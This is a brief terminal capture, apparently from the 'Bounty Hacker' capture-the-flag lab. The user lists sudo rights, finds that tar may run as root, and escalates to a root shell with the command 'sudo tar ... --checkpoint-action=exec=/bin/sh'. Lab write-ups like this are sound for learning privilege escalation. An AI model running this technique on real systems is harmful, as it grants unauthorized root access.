 lin@bountyhacker:~/Desktop$ sudo -l
[sudo] password for lin:
Matching Defaults entries for lin on bountyhacker:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bi
User lin may run the following commands on bountyhacker:
    (root) /bin/tar
lin@bountyhacker:~/Desktop$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
#